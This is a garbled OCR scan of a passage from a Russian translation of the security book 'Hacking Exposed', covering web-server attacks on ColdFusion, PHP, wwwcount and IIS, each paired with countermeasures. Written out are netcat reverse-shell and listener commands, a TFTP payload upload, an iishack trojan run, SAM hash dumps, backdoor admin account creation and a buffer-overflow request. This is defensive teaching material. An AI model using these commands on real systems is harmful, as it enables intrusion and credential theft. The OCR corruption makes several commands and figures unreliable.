Стюарт Мак-Клар, Джоел Скембрэй, Джордж Куртц. Секреты хакеров. Безопасность сетей - готовые решения

Подождите немного. Документ загружается.

£*>

£«

(fie* fio

""""

a

Reload

Ham

Sea*

ЫвМфеПМ

Security

Shop

it

Jj.

1осаСои|Ы<р/Л92.16851

IQIfeldQCi/eKKval/eiipiCalccfmTRequeslTmeoul-aiOlltOpenFfePath-

Cftin&M

iplg

ЕичЬтпшмт



Use the form below to

test

Cold

Fusion expressions. You can use any functions in

your expressions. The evaluator does not support

CFML

tags and array element

assignments. Read

H£LP

for more information on

how

to use the

evaluator

effectively.

syscem("cfcp

-i

192.168.51.100

GET

nc.exe-Ctnc

-e

Open...

I

Save...

[

E-mail...

[Document:

Done

4. В адресе URL замените строку

D:\lNETPUB\wwWROOT\cfdocs\expeval\

test.pl

на

полное

имя

файла

exprcalc.cfm

(с

указанием пути), предназна-

ченного для удаления загруженных в систему файлов. После внесения измене-

ний URL должен выглядеть следующим образом.

http://192.168.51.101/cfdocs/expeval/ExprCalc.cfm?RequestTimeout=

2000&OpenFilePath=D:\iNETPUB\WWWROOT\cfdocs\expeval\exprcalc.cfm

5. В окне должно появиться содержимое файла exprcalc.cfm, и он должен быть

удален из системы. После этого все файлы, загруженные с помощью openfile.

cfm,

будут оставаться в удаленной системе.

6.

Проделав

еще раз

описанные действия, загрузите повторно файл

test.pl

на

удаленную систему. После этого данный файл

(test.pl)

будет ожидать вызова.

7. С

помощью следующего

URL

запустите файл

test.

pi.

http://192.168.51.101/cfdocs/expeval/test.pl

8. Если перед этим были запущены сервер

TFTP

и утилита netcat, то должно

появиться следующее приглашение (т.е. командная строка, позволяющая вы-

полнять команды с правами администратора).

С:\>пс

-1 -р 3000

Microsoft(R)

Windows

NT(TM)

(С) Copyright 1985-1996 Microsoft Corp.

D:\INETPUB\WWWROOT\cfdocs>

Глава 15.

Хакингв\Л/еЬ

625

О Контрмеры: использование изъянов сервера Cold Fusion

Для того чтобы предотвратить возможность использования изъянов Cold Fusion,

можно воспользоваться двумя способами.

Т Удалить все уязвимые сценарии.

А Применить к файлу

exprcalc.

cfm

модуль обновления, который можно найти по

адресу

http://wwwl.allaire.com/handlers/index.cfm?ID=8727&Method=Full.

Переполнение буфера

Популярность

Простота

Опасность

Степень риска

9

9

10

9

Многие годы проблемы, связанные с переполнением буфера, были серьезным недос-

татком системы защиты UNIX. После появления в 1995 году статьи How to write buffer

overflow

(http://www.insecure.org/stf/mudge_buffer_overflow_tutorial.html)

в

мире UNIX многое переменилось. В классической статье

Алефа

Вана

(Aleph

One)

Smashing the stack

for

fun and profit, впервые опубликованной в журнале

Phrack

Magazine

в 1996 году

(http://www.phrack.com),

подробно описано, насколько просто добить-

ся переполнения буфера. Подробную информацию по этому вопросу можно найти

также по адресу

http://destroy.net/machines/security/.

Для тех, кто незнаком с этой концепцией, постараемся ее четко сформулировать.

Переполнение буфера позволяет взломщику поместить в переменную значение, которое

больше, чем максимально допустимое. После этого он сможет выполнить произвольный

код с привилегиями текущего пользователя, обычно root. Чаще всего проблема заклю-

чается в плохо написанном коде. Примером такого кода может быть программа, поме-

щающая

данные в буфер и не проверяющая их размер.

Наиболее

популярная команда,

которую можно удаленно выполнить в системе Solaris, выглядит примерно следующим

образом:/usr/openwin/bin/xterm

-display

<1Р_адрес_взломщика>:

О

.

О

&.

Рассматриваемые ниже изъяны позволят получить полное представление о мето-

дах, которые взломщики используют для удаленного переполнения буфера. Имея та-

кую информацию, вы сможете улучшить качество и надежность своих программ.

•-W*

Изъян РНР

В сценариях РНР имеется два (а возможно и больше) изъянов. Один из них явля-

ется обычной проблемой отсутствия проверки ввода, ставшей бедствием для многих

разрабатываемых ранее сценариев. С использованием этого изъяна взломщики могли

просмотреть любой файл целевой системы. Более подробная информация содержится

по адресу

http://oliver.efri.hr/~crv/security/bugs/mUNIXes/httpdl3.html.

В апреле 1997 года группа специалистов по безопасности Secure Networks Inc. ис-

следовала второй изъян, который гораздо интереснее первого. Он связан с переполне-

нием буфера в модуле

php.cgi

сервера

HTTPD

версии

2.0betalO

или более ранних

версий. Проблема возникает в тот момент, когда взломщик передает сценарию в каче-

626 Часть IV. Хакинг программного обеспечения

стве параметра большую строку, которая дальше передается функции FixFilename

().

В результате эта строка записывается поверх стека, и на удаленной системе можно

выполнить произвольный код. Для получения более подробной информации по этому

вопросу обращайтесь по адресу

http://oliver.efri.hr/~crv/security/bugs/

mUNlXes/httpdl4.html.

Контрмеры: использование изъянов РНР

Обеспечить защиту можно двумя способами.

Т Удалите уязвимые сценарии.

А.

Обновите модуль РНР до самой последней версии.

9 Изъян

wwwcount.

cgi

CGI-программа

wwwcount является популярным счетчиком Web. Впервые о ее

изъяне и его применении стало известно в 1997 году. Этот изъян позволяет взломщи-

ку удаленно выполнять любой код на локальной системе (как всегда с привилегиями

пользователя

HTTPD).

Широкой общественности по крайней мере стало известно два

примера использования этого изъяна, однако в обоих случаях происходило в основ-

ном одно и то же: "захват" взломщиком окна xterm.

Более подробную информацию по этому вопросу, а также соответствующие

контрмеры, можно найти на следующих Web-узлах:

http://oliver.efri.hr/~crv/

security/bugs/mUNIXes/wwwcount.html

и

http://oliver.efri.hr/~crv/security/

bugs/mUNIXes/wwwcnt2.html.

Контрмеры: использование изъяна wwwcount

Предотвратить использование изъяна программы wwwcount можно двумя способами.

Т Удалите сценарий

wwwcount.

cgi.

А Отмените для сценария право на выполнение с помощью команды

chmod

-x

wwwcount.cgi.

.£•."

*

•

Изъян

iishack

сервера

IIS

4.0

В июне 1999 года широкой общественности стало известно о досадной ошибке в

системе защиты сервера 1IS 4.0, которая оказалась серьезной угрозой безопасности

Web-сервера компании Microsoft. Этот изъян был обнаружен группой экспертов по

вопросам безопасности еЕуе, которая поместила в Internet исходный код и исполняе-

мый файл, с помощью которого можно осуществить взлом. Источником проблемы

является недостаточная проверка границ имен файлов

.НТК,

.STM

и

.IDC,

содержа-

щихся в адресах

URL.

Это позволяет взломщику поместить в этот адрес код, который

будет загружен на целевую систему и выполнен с правами администратора.

Программа, демонстрирующая использование данного изъяна, называется iishack,

а найти ее можно по адресу

http://www.technotronic.com

(а также и на других

Web-узлах). При этом достаточно указать адрес URL и имя файла типа "троянский

конь", который нужно запустить.



C:\nt\>iishaok

10.12.24.2 80

172.29.11.101/getem.exe

(IIS

4.0 remote buffer overflow

exploit)

Глава

15.

Хакинг

в Web 627

(с) dark spyrit --

barns@eeye.com.

http://www.eEye.com

[usage: iishack <host> <port> <url>]

eg - iishack

www.example.com

80

www.myserver.com/thetrojan.exe

do not include

'http://'

before

hosts!

Data sent!

Созданная авторами простая программа типа "троянский конь"

getem.exe

распа-

ковывает утилиту

pwdump.exe

(позволяющую получить дамп базы данных SAM), за-

пускает утилиту netcat, настроенную на прослушивание порта 25, и возвращает об-

ратно командную оболочку (пс

-nw

-L -р 25

-t

-e

cmd.exe).

После успешного

выполнения всех этих действий на собственном компьютере можно запустить

утилиту

netcat, получив таким образом в свое распоряжение командную оболочку и локаль-

ный

доступ

с

привилегиями учетной записи

SYSTEM

(т.е.

с

правами администратора).

C:\>no

-nw 10.11.1.1 26

(UNKNOWN) [10.11.1.1] 26 (?) open

Microsoft(R)

Windows

NT(TM)

(C) Copyright 1985-1996 Microsoft Corp.

С:>pwdump

administrator:500:D3096B7CD9133319790F5B37EAB66E30:5ACA8A3A546DD587A

58A251205881082:Built-in

account for administering the

computer/doma

in: :

Guest:501:NO

PASSWORD*********************:NO

PASSWORD**************

*******:Built-in

account for guest access to the

computer/domain::

sqldude:1000:853FD8DOFA7ECFOFAAD3B435B51404EE:EE319BA58C3E9BCB45AB13

CD7651FE14:::

SQLExecutiveCmdExec:1001:01FC5A6BE7BC6929AAD3B435B51404EE:OCB6948805

F797BF2A82807973B89537:SQLExecutiveCmdExec,SQL

Executive CmdExec Tas

k Account:C_:

С помощью простых команд копирования и вставки, применяемых в командной

строке, а также программы

LOphtCrack,

которая используется для взлома хэш-кодов,

можно получить в свое распоряжение пароль администратора (и любого другого поль-

зователя системы).

Более простая (но менее скрытая) атака заключается в создании нового пользова-

теля с помощью команды net localgroup password

haxor

/add, а затем добавле-

ния этого пользователя (в данном случае haxor) в группу администраторов с помо-

щью команды net localgroup Administrators haxor /add. Если порт NetBIOS

сервера (TCP 139) открыт для взломщика, то он может к нему подключиться и делать

все что угодно. Конечно же, поскольку взломщик выполняет в системе значительные

изменения, то их можно выявить с использованием простых средств аудита системы.

О Контрмеры

Сначала компания Microsoft разработала комплекс рекомендаций

для

устранения

описанной проблемы, а затем выпустила модуль обновления, который можно найти

по адресу

ftp://ftp.microsoft.com/bussys/HS/iis-public/fixes/usa/ext-

f ix/. Группа экспертов еЕуе выпустила свой собственный модуль обновления, однако

всегда рекомендуется использовать средства от производителя.

628 Часть IV. Хакинг программного обеспечения

^

и / я

0

*.•*»•

9

Переполнение буфера

при

обработке файлов

.printer

Популярность

Простота

Опасность

Степень риска

10

9

10

10

Группа специалистов по вопросам безопасности компании

eEye

Digital Security со-

общила о переполнении буфера фильтра ISAPI, обрабатывающего файлы

.printer.

В

частности, речь идет о библиотеке

C:\WINNT\System32\msw3prt.dll

Эта динамическая библиотека обеспечивает возможность печати в Web с помощью

протокола IPP (Internet Printing Protocol). Ошибка возникает, если в заголовке HTTP

Host:

передать серверу примерно 420 символов. Это можно осуществить с использо-

ванием следующего запроса.

GET

/NULL.printer

HTTP/1.0

Host: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA

AAAAAAAAAAA (до 420)

Запрос GET с большим буфером данных приведет Web-сервер к краху. Однако из-

за того, что сервер IIS 5.0 после сбоя автоматически перезапускается, системный ад-

министратор об этом может даже и не узнать.

Более подробно об описанном изъяне можно узнать в отчете

(iis5hack.zip)

на

Web-узле

SecurityFocus.com.

О Контрмеры

Для устранения изъяна переполнения буфера фильтра ISAPI компания Microsoft

выпустила модуль обновления. Соответствующий бюллетень можно найти по адресу

http://www.microsoft.com/technet/security/bulletin/MS01-023.asp.

В качестве долгосрочной контрмеры можно посоветовать следующее. Для всех биб-

лиотек DLL, которые активно не используются, удалите все ненужные дополнительные

параметры. Таким образом вы всегда можете быть уверены в своей защищенности

(независимо от того, был ли выпущен очередной модуль обновления) с самого начала.

•&••"

Переполнение буфера в

ISAPI-библиотеке

idq.

dii

индексного сервера

Популярность

Простота

Опасность

vv

Степень риска

9

9

8

9

Глава

15.

Хакинг в Web 629

Недавно был обнаружен третий изъян сервера IIS, связанный с переполнением

буфера библиотеки

idq.dll.

Он был исследован

Рили

Хасселом

(Riley

Hassell,

eEye),

и соответствующая информация была опубликована 18 июня 2001 года. Эта брешь

имеется в системе защиты серверов IIS 4.0 и IIS 5.0 и позволяет взломщику выпол-

нить произвольный код в контексте локальной учетной записи

SYSTEM

(имеющей

привилегии администратора на локальном компьютере). В момент написания этой

книги на базе этого изъяна было создано два средства взлома, которые все же не от-

личались высокой стабильностью работы. Однако в любом случае нужно знать об

этой проблеме и предпринять соответствующие ответные действия.

Сообщения о "черве" Code Red, работа которого основана на изъяне переполне-

ния буфера библиотеки idq.dll, в середине 2001 года заполнили заголовки первых

страниц периодических изданий. В течение нескольких недель среди систем Win-

dows 2000 в Internet царил настоящий хаос. Первая версия "червя" была направлена

на компьютеры правительства США

(whitehouse.gov).

В результате пришлось изме-

нить их IP-адреса, чтобы избежать атак десятков и тысяч инфицированных систем.

Последующие версии Code Red устанавливали "потайные ходы" удаленного управле-

ния и привели ко взлому сотен тысяч серверов, в том числе таких общеизвестных

компаний как AT&T, Microsoft и FedEx Corp.

Как и другие средства переполнения буфера, которые обсуждались в этой главе, изъ-

ян

ISAPI-библиотеки

idq.dll

дает возможность взломщику либо изменить файлы Web-

сервера, либо, что еще хуже (и более вероятно), с помощью сеанса netcat получить

доступ к командной оболочке или другим

TCP-,

UDP- или

ICMP-соединениям.

Это

очень серьезная брешь, поскольку она присутствует во многих версиях Web-Сервера.

Для получения более подробной информации об этом изъяне переполнения буфе-

ра обращайтесь по адресу

http://www.securityfocus.com/bid.2880.

Контрмеры:

переполнение буфера библиотеки

idq.dll

индексного

сервера

Для быстрой и эффективной защиты лучше всего установить модуль обновления

компании Microsoft. Для системы Windows NT 4.0

(ISS

4.0) его можно найти по адре-

су http://www.microsoft.com/technet/security/bulletin/MS01-033asp.

Применение модулей обновления от сторонних производителей может оказаться

весьма "нервным" занятием. Мы всегда рекомендуем протестировать модуль обнов-

ления и лишь затем устанавливать его на действующем сервере. В любом случае мож-

но просто удалить параметры IDQ (при этом предполагается, что в используемом

Web-приложении параметры

IDQ/IDA

не применяются.) Не забывайте о том, что эти

параметры необходимо обновлять каждый раз при обновлении самой системы, а луч-

ше всего это осуществить с помощью модуля обновления.

В качестве долгосрочной стратегии защиты можно посоветовать удалить все ненужные

параметры для всех библиотек DLL, которые активно не используются. (В течение по-

следних нескольких лет этот совет является основной рекомендацией, приведенной в спи-

ске контрмер компании Microsoft.) Таким образом вы всегда сможете быть уверены в сво-

ей защищенности (независимо от того, был ли выпущен очередной модуль обновления).

| Для знакомства с более глубоким анализом изъянов сервера ISS и соответст-

вующими контрмерами читайте книгу Стюарта Мак-Клара (Stuart

McClure)

и

Джоела

Скембрея (Joel Scambrey) Секреты хакеров. Безопасность Windows

2000 — готовые решения, которая вышла в Издательском доме "Вильяме".

630 Часть IV. Хакинг программного обеспечения

Изъян переполнения полей

v

Ч t 0

Популярность

7

Простота 8

Опасность'

••

-V

:

•>А

1

''"<"

9

Степень риска

8

У читателя может возникнуть вопрос: действительно ли можно взломать Web-

сервер, пользуясь только Web-броузером? На этот вопрос можно ответить вполне оп-

ределенно: да. Программисты в Web в первую очередь заботятся о производительно-

сти, отодвигая вопросы безопасности на второй план. Лучше всего это видно на при-

мере ошибки,

возникающей

при переполнении буфера на сервере Cold Fusion, кото-

рая была обнаружена специалистами компании Foundstone. Проблема заключается в

том, каким образом компания Allaire реализовала проверку достоверности входных

данных, которые вводятся в поле пароля администратора. Пользуясь недостаточно

полной очисткой этого поля, взломщик с помощью одного броузера может практиче-

ски полностью вывести Web-сервер из строя. Вот как это можно сделать.



1. Введите в броузере адрес страницы регистрации администратора на типичном

сервере Cold Fusion.

fte

£<*

S°

Цф

H«toad

Hoi»

Se«di

NeUcape

Ptnt

Security

Shop

Slop

J^

Location

рр/Л

92168

51

10WJd«/adtr«»Uda/Vide»di

<allaire>

bCOLDFUSION

4

web

application

server



2. С помощью соответствующей команды (в броузере Netscape

Page) перейдите в режим редактирования кода HTML.

3. Теперь окно броузера должно выглядеть следующим образом.

это File

Глава

15.

Хакинг в Web

631

D

3 ft

fF

&

Ч-

:•'

*

£

ЙИ

New

Open

•

»

Pghtth

Preview

iu

do

Райе

fart

Find

Lmk

Target

Image

H

Uejabte

rfHt*'

iDocynient

Done

^i-^s-^r..^

,

ш

аи

eg

s^.

I

^

4.

Дважды щелкните

на

дескрипторе

ACTION

(верхний левый)

и

измените

его,

вставив имя/адрес URL сервера.

<form

Action="http://192.168.51.101/CFIDE/administrator/index.cfm"

Method="POST">

5. Измените дескриптор HTML с именем

PasswordProvided,

который содержит

пароль,

а

затем измените свойства

size

и

MAXLENGTH.

<input

Name="PasswordProvided"

Type="PASSWORD"

Size="1000000"

MAXLENGTH="1000000">

6. Щелкните на кнопке Preview, расположенной на панели инструментов

Netscape, и сохраните этот файл в формате HTML.

7. Поле ввода пароля теперь должно расшириться вправо и выйти за границы эк-

рана. Сгенерируйте около 1,000,000 символов и скопируйте их в это поле.

8. Щелкните на кнопке Password. Если все прошло хорошо (или плохо, если вы

являетесь системным администратором), то можно будет увидеть следующее.

| На приведенном рисунке можно увидеть, что выполненные выше действия при-

вели к более эффективному использованию процессора сервера: до 100%. Ес-

ли подобные запросы продолжают поступать то, в конце концов, произойдет

переполнение памяти. Более того, если на сервер отправить больше милли-

арда символов, это окончательно выведет

его

из строя. В любом случае для

выяснения причины сбоя придется перезагружать систему.

632

Часть IV. Хакинг программного обеспечения

0»

£0

уют

ЁО

Стчпипсая

Help

д*

£

а

й

.«.

tot

«i

rf a

Back

-:л,я'

Retead

Horn

Search

Netscape

Pint

Security

Shoo

Sookmakt

A

Localnm:|[fe

/MWlempAesi

html

COLDFUSION

w«b

application

server

4-0

Kernel

Memoy

(H

Total

398%

Paged

33124

Norpaoed

19772

О Контрмеры

Единственным эффективным решением проблемы подобного рода является исполь-

зование в каждой разрабатываемой программе

процедуры

очистки входных данных. В

рассмотренном случае можно переместить страницу администратора в какой-то другой

каталог или выполнить рекомендации по обеспечению безопасности сервера Cold

Fusion, которые можно найти по адресу http://www.allaire.com/Handlers/index.

cfm?ID=10954&Method=Full.

Глава 15.

ХакингвУУеЬ

633

Плохое проектирование в Web

Хотя в истории развития Internet имеются многочисленные примеры разрушитель-

ных атак на Web-серверы, которые позволяют взломщикам получать важную инфор-

мацию об архитектуре сервера, а зачастую и привилегированные права доступа, эти

взломы — только вершина айсберга. Многие разработчики не стремятся изучить жиз-

